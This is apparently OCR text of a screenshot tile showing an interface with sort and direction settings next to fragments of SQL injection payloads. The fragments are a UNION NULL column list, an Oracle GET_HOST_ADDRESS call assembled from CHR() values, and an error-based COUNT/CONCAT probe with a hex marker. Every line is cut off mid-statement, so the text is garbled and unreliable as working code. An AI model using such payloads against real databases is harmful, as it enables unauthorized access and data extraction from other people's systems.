
Set
Sort By
Ascendin
Direction
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- F
.GET_HOST_ADDRESS(CHR(113)||CHR(120)||CHR(106)||CH
,NULL,NULL,NULL,NULL#
ELECT COUNT(*),CONCAT(0x71786a7071,(SELECT (ELT(
#